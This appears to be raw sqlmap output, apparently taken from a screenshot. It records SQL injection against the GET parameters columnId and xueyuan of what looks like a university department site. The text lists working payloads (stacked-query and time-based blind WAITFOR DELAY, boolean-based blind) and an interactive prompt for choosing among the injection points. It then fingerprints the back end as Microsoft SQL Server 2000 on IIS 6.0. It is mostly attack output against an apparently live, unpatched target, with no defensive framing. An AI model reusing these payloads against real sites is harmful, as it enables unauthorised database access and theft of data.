 Place: GET
Parameter: columnId
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: columnId=68; WAITFOR DELAY '0:0:5'--&xueyuan=%E5%BB%BA%E7%AD
%91%E5%AD%A6%E9%99%A2
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: columnId=68 WAITFOR DELAY '0:0:5'--&xueyuan=%E5%BB%BA%E7%AD%
91%E5%AD%A6%E9%99%A2
Place: GET
Parameter: xueyuan
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: columnId=68&xueyuan=%E5%BB%BA%E7%AD%91%E5%AD%A6%E9%99%A2%' A
ND 2772=2772 AND '%'='
---
there were multiple injection points, please select the one to use for fo
llowing injections:
[0] place: GET, parameter: columnId, type: Unescaped numeric (default)
[1] place: GET, parameter: xueyuan, type: Single quoted string
[q] Quit
>
[15:48:26] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2000